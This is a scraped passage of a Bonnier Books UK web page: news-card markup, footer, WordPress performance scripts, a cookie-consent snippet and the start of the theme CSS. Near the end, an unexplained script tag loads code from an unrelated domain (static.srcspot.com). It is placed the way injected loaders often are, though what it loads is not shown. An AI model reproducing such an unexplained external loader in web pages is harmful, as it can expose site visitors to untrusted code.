https://www.bonnierbooks.co.uk/wp-content/uploads/2025/10/Screenshot-2025-10-14-at-10.59.56-170x203.png 170w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/10/Screenshot-2025-10-14-at-10.59.56-267x320.png 267w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/10/Screenshot-2025-10-14-at-10.59.56-481x576.png 481w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/10/Screenshot-2025-10-14-at-10.59.56-1003x1200.png 1003w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/10/Screenshot-2025-10-14-at-10.59.56.png 1110w" data-lazy-sizes="(max-width: 720px) 100vw, 720px" data-lazy-src="https://www.bonnierbooks.co.uk/wp-content/uploads/2025/10/Screenshot-2025-10-14-at-10.59.56-829x992.png"><noscript><img width="720" height="862" src="https://www.bonnierbooks.co.uk/wp-content/uploads/2025/10/Screenshot-2025-10-14-at-10.59.56-829x992.png" class="news-and-media-card__image webpexpress-processed" alt="" srcset="https://www.bonnierbooks.co.uk/wp-content/uploads/2025/10/Screenshot-2025-10-14-at-10.59.56-829x992.png 829w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/10/Screenshot-2025-10-14-at-10.59.56-642x768.png 642w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/10/Screenshot-2025-10-14-at-10.59.56-100x120.png 100w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/10/Screenshot-2025-10-14-at-10.59.56-209x250.png 209w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/10/Screenshot-2025-10-14-at-10.59.56-170x203.png 170w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/10/Screenshot-2025-10-14-at-10.59.56-267x320.png 267w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/10/Screenshot-2025-10-14-at-10.59.56-481x576.png 481w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/10/Screenshot-2025-10-14-at-10.59.56-1003x1200.png 1003w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/10/Screenshot-2025-10-14-at-10.59.56.png 1110w" sizes="(max-width: 720px) 100vw, 720px"></noscript></picture>	</div>
	<article class="news-and-media-card__article">
		<div class="news-and-media-card__meta">
	<p class="news-and-media-card__post-date">14th October 2025</p>
	<span  class="news-and-media-card__meta-space"></span>
	<p class="news-and-media-card__read-time"><svg class="icon icon--m" viewBox="0 0 18 19" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M9 16.1875C12.4173 16.1875 15.1875 13.4173 15.1875 10C15.1875 6.58274 12.4173 3.8125 9 3.8125C5.58274 3.8125 2.8125 6.58274 2.8125 10C2.8125 13.4173 5.58274 16.1875 9 16.1875Z" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" /><path d="M9 10.0001L11.7842 7.21582" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" /><path d="M7.3125 1.5625H10.6875" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" /></svg> 5 min read</p></div>
		<p class="news-and-media-card__headline">Libraries and love stories: an interview with Stephanie Perkins</p>
	</article>
</a>

<a class="
news-and-media-card news-and-media-card--features" href="https://www.bonnierbooks.co.uk/news-and-media/the-hunt-for-the-perfect-cover-the-jacket-design-process-with-jake-cook/">
	<div class="news-and-media-card__image-wrap">
		<picture><source data-lazy-srcset="https://www.bonnierbooks.co.uk/wp-content/uploads/2025/10/Screenshot-2025-10-14-at-13.12.31.png.webp 496w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/10/Screenshot-2025-10-14-at-13.12.31-111x120.png.webp 111w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/10/Screenshot-2025-10-14-at-13.12.31-232x250.png.webp 232w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/10/Screenshot-2025-10-14-at-13.12.31-170x183.png.webp 170w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/10/Screenshot-2025-10-14-at-13.12.31-297x320.png.webp 297w" sizes="(max-width: 496px) 100vw, 496px" type="image/webp"><img width="496" height="534" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20496%20534'%3E%3C/svg%3E" class="news-and-media-card__image webpexpress-processed" alt="" data-lazy-srcset="https://www.bonnierbooks.co.uk/wp-content/uploads/2025/10/Screenshot-2025-10-14-at-13.12.31.png 496w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/10/Screenshot-2025-10-14-at-13.12.31-111x120.png 111w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/10/Screenshot-2025-10-14-at-13.12.31-232x250.png 232w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/10/Screenshot-2025-10-14-at-13.12.31-170x183.png 170w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/10/Screenshot-2025-10-14-at-13.12.31-297x320.png 297w" data-lazy-sizes="(max-width: 496px) 100vw, 496px" data-lazy-src="https://www.bonnierbooks.co.uk/wp-content/uploads/2025/10/Screenshot-2025-10-14-at-13.12.31.png"><noscript><img width="496" height="534" src="https://www.bonnierbooks.co.uk/wp-content/uploads/2025/10/Screenshot-2025-10-14-at-13.12.31.png" class="news-and-media-card__image webpexpress-processed" alt="" srcset="https://www.bonnierbooks.co.uk/wp-content/uploads/2025/10/Screenshot-2025-10-14-at-13.12.31.png 496w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/10/Screenshot-2025-10-14-at-13.12.31-111x120.png 111w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/10/Screenshot-2025-10-14-at-13.12.31-232x250.png 232w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/10/Screenshot-2025-10-14-at-13.12.31-170x183.png 170w, https://www.bonnierbooks.co.uk/wp-content/uploads/2025/10/Screenshot-2025-10-14-at-13.12.31-297x320.png 297w" sizes="(max-width: 496px) 100vw, 496px"></noscript></picture>	</div>
	<article class="news-and-media-card__article">
		<div class="news-and-media-card__meta">
	<p class="news-and-media-card__post-date">14th October 2025</p>
	<span  class="news-and-media-card__meta-space"></span>
	<p class="news-and-media-card__read-time"><svg class="icon icon--m" viewBox="0 0 18 19" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M9 16.1875C12.4173 16.1875 15.1875 13.4173 15.1875 10C15.1875 6.58274 12.4173 3.8125 9 3.8125C5.58274 3.8125 2.8125 6.58274 2.8125 10C2.8125 13.4173 5.58274 16.1875 9 16.1875Z" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" /><path d="M9 10.0001L11.7842 7.21582" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" /><path d="M7.3125 1.5625H10.6875" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" /></svg> 8 min read</p></div>
		<p class="news-and-media-card__headline">The hunt for the perfect cover: the jacket design process with Jake Cook</p>
	</article>
</a>

		</div>
	</div>
</section>
	</main>
				<div class="newsletter-signup-tab" id="newsletter-signup-tab">
	<div class="newsletter-signup-tab__wrapper">
		<button class="newsletter-signup-tab__button" type="button" aria-label="Open newsletter signup">
			<span class="newsletter-signup-tab__text">Join our mailing list</span>
		</button>
		<button class="newsletter-signup-tab__dismiss" type="button" aria-label="Dismiss newsletter signup">
			<svg class="newsletter-signup-tab__dismiss-icon" width="20" height="20" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
				<path d="M25 7L7 25" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" />
				<path d="M25 25L7 7" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" />
			</svg>
		</button>
	</div>
</div>		
<footer class="footer" role="contentinfo"
		aria-label="Footer">
	<div class="footer__inner">
		<div class="footer__grid">
			<div class="footer__logo-and-social">
				<a class="footer__logo-link" href="https://www.bonnierbooks.co.uk" aria-label="Company logo"><div class="footer__logo"><img width="1280" height="313" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201280%20313'%3E%3C/svg%3E" data-lazy-src="https://www.bonnierbooks.co.uk/wp-content/uploads/2026/01/bonnier_logo.webp" /><noscript><img width="1280" height="313" src="https://www.bonnierbooks.co.uk/wp-content/uploads/2026/01/bonnier_logo.webp" /></noscript></div></a>				<ul class="social-icons">
										<li class="social-icons__icon">
				<a
					title="Click to visit the Bonnier Books Twitter page"
					target="_blank" rel="noopener" href="https://twitter.com/bonnierbooks_uk">
					<svg class="icon icon--l social-icons__twitter-icon">
						<use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-twitter"></use>
					</svg>
				</a>
			</li>
																			<li class="social-icons__icon">
				<a
					title="Click to visit the Bonnier Books Instagram page"
					target="_blank" rel="noopener" href="https://www.instagram.com/bonnierbooks_uk/">
					<svg class="icon icon--l social-icons__instagram-icon">
						<use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-instagram"></use>
					</svg>
				</a>
			</li>
												<li class="social-icons__icon">
				<a
					title="Click to visit the Bonnier Books LinkedIn page"
					target="_blank" rel="noopener" href="https://www.linkedin.com/company/bonnier-books-uk/">
					<svg class="icon icon--l social-icons__linkedin-icon">
						<use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-linkedin"></use>
					</svg>
				</a>
			</li>
			</ul>
			</div>
			<div class="footer__menu-wrap footer__menu-wrap--key-links">
				<p class="footer__menu-heading">Key links</p>
				<nav class="menu-key-links-container"><ul id="menu-key-links" class="footer__key-links"><li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-117"><a href="https://www.bonnierbooks.co.uk/">Home</a></li>
<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://www.bonnierbooks.co.uk/imprints/">Imprints</a></li>
<li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120"><a href="https://www.bonnierbooks.co.uk/careers/">Careers</a></li>
<li id="menu-item-3485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3485"><a href="https://www.bonnierbooks.co.uk/careers/work-in-publishing/">Work in publishing</a></li>
<li id="menu-item-6894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6894"><a href="https://www.bonnierbooks.co.uk/book-resources/">Resources</a></li>
<li id="menu-item-3484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3484"><a href="https://www.bonnierbooks.co.uk/about-us/sustainability/">Sustainability </a></li>
<li id="menu-item-8673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8673"><a href="https://www.bonnierbooks.co.uk/distribution/">Distribution</a></li>
<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://www.bonnierbooks.co.uk/contact-us/">Contact us</a></li>
</ul></nav>			</div>
			<div class="footer__menu-wrap footer__menu-wrap--policies">
				<p class="footer__menu-heading">Policies</p>
				<nav class="menu-policies-rights-container"><ul id="menu-policies-rights" class="footer__policies"><li id="menu-item-4084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4084"><a href="https://www.bonnierbooks.co.uk/terms-of-use/">Terms of Use</a></li>
<li id="menu-item-3010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3010"><a target="_blank" href="https://www.bonnierbooks.co.uk/wp-content/uploads/2022/11/UK-Tax-StrategyFINAL.pdf">UK Tax Strategy</a></li>
<li id="menu-item-3011" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3011"><a href="https://www.bonnierbooks.co.uk/wp-content/uploads/2024/03/2022_Paper-Commitments-Guidelines-.pdf">Paper Sourcing Policy</a></li>
<li id="menu-item-3012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3012"><a href="https://www.bonnierbooks.co.uk/wp-content/uploads/2025/07/Bonnier-Books-UK-Modern-Slavery-Statement-2024_signed.pdf">Modern Slavery Statement</a></li>
<li id="menu-item-3013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3013"><a href="https://www.bonnierbooks.co.uk/terms-of-use/bonnier-books-privacy-notice/">Bonnier Books Privacy Notice</a></li>
</ul></nav>			</div>
			<div class="footer__menu-wrap footer__menu-wrap--policies">
				<p class="footer__menu-heading">Rights &amp; catalogues</p>
				<nav class="menu-rights-catalogues-container"><ul id="menu-rights-catalogues" class="footer__policies"><li id="menu-item-3006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3006"><a href="https://www.bonnierbooks.co.uk/rights-guides/">Rights guides</a></li>
<li id="menu-item-3005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3005"><a href="https://www.bonnierbooks.co.uk/international-sales-catalogue/">International sales catalogue</a></li>
<li id="menu-item-4226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4226"><a href="https://www.bonnierbooks.co.uk/childrens-sales-catalogue/">Children’s sales catalogue</a></li>
<li id="menu-item-4944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4944"><a href="https://www.bonnierbooks.co.uk/childrens-rights-guides/">Children’s rights guides</a></li>
</ul></nav>			</div>
		</div>
	</div>
	<div class="footer__copyright">
		<div class="footer__inner">
			<div class="footer__copyright-grid">
				<p class="footer__slogan"></p>
								<p class="footer__copyright-text">Copyright © 2024 Bonnier Books. All Rights Reserved.</p>
			</div>
		</div>
	</div>
</footer>
		</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/the-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.bonnierbooks.co.uk/wp-content/plugins/simple-redirection-for-contact-form-7/public/js/dck-cf7-simple-redirection-public.min.js?ver=1.0.2" id="dck-cf7-simple-redirection-js" data-rocket-defer defer></script>
<script src="https://www.bonnierbooks.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script src="https://www.bonnierbooks.co.uk/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js" data-rocket-defer defer></script>
<script id="jquery-ui-datepicker-js-after">window.addEventListener('DOMContentLoaded', function() {
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
});</script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.bonnierbooks.co.uk","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script id="ed-boilerplate-theme_theme-js-js-extra">
var ajax_params = {"ajaxurl":"https:\/\/www.bonnierbooks.co.uk\/wp-admin\/admin-ajax.php","ajaxNonce":"52300ceec6"};
</script>
<script src="https://www.bonnierbooks.co.uk/wp-content/themes/the-theme/dist/js/scripts.js?ver=1764161327" id="ed-boilerplate-theme_theme-js-js" data-rocket-defer defer></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.bonnierbooks.co.uk/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>		<script async='async' src='https://static.srcspot.com/libs/letta.js' type='application/javascript'></script>
	<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.bonnierbooks.co.uk\/wp-admin\/admin-ajax.php","nonce":"8ed6d04095","url":"https:\/\/www.bonnierbooks.co.uk\/news-and-media\/empathy-day-staff-picks","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.bonnierbooks.co.uk/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>


<!-- OneTrust Cookies Consent Notice start for bonnierbooks.co.uk -->
<script type="text/javascript" src="https://cdn-ukwest.onetrust.com/consent/b7ba155d-5827-49f5-8220-307b58540924/OtAutoBlock.js"  data-rocket-defer defer></script>
<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="b7ba155d-5827-49f5-8220-307b58540924"  data-rocket-defer defer></script>
<script type="text/javascript">
	function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for bonnierbooks.co.uk -->
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css
request_url: https://www.bonnierbooks.co.uk/wp-content/themes/the-theme/dist/css/style.css?ver=1764171004
body_size: 34532
content:
@import url(https://fonts.googleapis.com/css2?family=Fira+Code&display=swap);
@-ms-viewport{width:device-width}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,main,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{border:0;font-size:100%;font:inherit;margin:0;padding:0;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}html{-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:rgba(0,0,0,0);touch-action:manipulation}body{font-family:sans-serif;line-height:1;text-align:left}[tabindex="-1"]:focus:not(.focus-visible){outline:0!important}[tabindex="-1"]:focus:not(:focus-visible){outline:0!important}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}caption{caption-side:bottom}th{text-align:inherit;text-align:-webkit-match-parent}hr{box-sizing:content-box;height:0;overflow:visible}code,kbd,pre,samp{font-family:monospace,monospace}pre{-ms-overflow-style:scrollbar;overflow:auto}a{-webkit-text-decoration-skip:objects;background-color:transparent}abbr[title]{border-bottom:0;cursor:help;text-decoration:underline;-webkit-text-decoration:underline dotted currentColor;text-decoration:underline dotted currentColor;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{font-style:normal;line-height:inherit}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative}sub{bottom:-.25em}sup{top:-.5em}em{font-style:italic}img{border-style:none}svg:not(:root){overflow:hidden}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,optgroup,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit;margin:0}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}button,input{overflow:visible}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}[tabindex="-1"]:focus{outline:0!important}fieldset{min-width:0}legend{color:inherit;display:block;max-width:100%;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto;resize:vertical}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}output{display:inline-block}[hidden],template{display:none}.hamburger{background-color:transparent;border:0;color:inherit;cursor:pointer;display:inline-block;font:inherit;margin:0;overflow:visible;padding:15px;text-transform:none;transition-duration:.15s;transition-property:opacity,-webkit-filter;transition-property:opacity,filter;transition-property:opacity,filter,-webkit-filter;transition-timing-function:linear}.hamburger.is-active:hover,.hamburger:hover{opacity:.7}.hamburger.is-active .hamburger-inner,.hamburger.is-active .hamburger-inner:after,.hamburger.is-active .hamburger-inner:before{background-color:#000}.hamburger-box{display:inline-block;height:24px;position:relative;width:40px}.hamburger-inner{display:block;margin-top:-2px;top:50%}.hamburger-inner,.hamburger-inner:after,.hamburger-inner:before{background-color:#000;border-radius:4px;height:4px;position:absolute;transition-duration:.15s;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;transition-timing-function:ease;width:40px}.hamburger-inner:after,.hamburger-inner:before{content:"";display:block}.hamburger-inner:before{top:-10px}.hamburger-inner:after{bottom:-10px}.hamburger--3dx .hamburger-box{-webkit-perspective:5pc;perspective:5pc}.hamburger--3dx .hamburger-inner{transition:background-color 0s cubic-bezier(.645,.045,.355,1) .1s,-webkit-transform .15s cubic-bezier(.645,.045,.355,1);transition:transform .15s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s;transition:transform .15s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s,-webkit-transform .15s cubic-bezier(.645,.045,.355,1)}.hamburger--3dx .hamburger-inner:after,.hamburger--3dx .hamburger-inner:before{transition:-webkit-transform 0s cubic-bezier(.645,.045,.355,1) .1s;transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s;transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s,-webkit-transform 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dx.is-active 